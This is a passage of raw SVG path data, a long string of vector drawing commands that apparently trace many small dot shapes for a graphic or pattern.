.85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.26 2.26 0 0 0 .1.777c.09.25.22.48.39.676.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 .47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 .66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446a2.05 2.05 0 0 0-.64-1.38c-.19-.177-.41-.314-.65-.403a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371c-.25-.077-.51-.103-.77-.078a1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.278a2.09 2.09 0 0 0 .66-1.374c.04-.53-.13-1.053-.47-1.456-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.012zm741.05-1.685c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.24 2.24 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247a2.04 2.04 0 0 0 .72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152 1.95 1.95 0 0 0 .66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.173-.69.328-.38.349-.52.574c-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294s-.03-1.059-.33-1.493a1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.337a1.91 1.91 0 0 0 .72-.915v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.384.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541-.46-.236-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.15-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a1.99 1.99 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.23-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863.14.034.27.048.41.041.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915a1.97 1.97 0 0 0-1.49.234c-.44.274-.76.715-.9 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.278-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 .528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602-.51-.008-1.01.195-1.38.562-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202h0c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a1.99 1.99 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 